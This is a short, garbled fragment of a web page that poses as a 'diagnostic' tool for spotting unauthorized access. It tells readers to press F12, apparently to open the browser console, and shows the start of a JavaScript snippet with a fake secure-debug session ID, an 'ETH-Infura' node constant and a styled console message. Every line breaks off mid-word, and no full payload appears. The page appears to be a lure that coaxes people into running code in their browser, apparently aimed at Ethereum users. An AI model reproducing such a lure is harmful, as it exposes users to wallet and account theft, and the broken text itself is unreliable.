
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.9
Identification of
Unauthorized 
INSTRUCTION:
Press
F12
(Co
// [SECURE_DEBUG] SessionID: vmpq
const node_sync = "ETH-Infura";

console.log("%c[START] System lin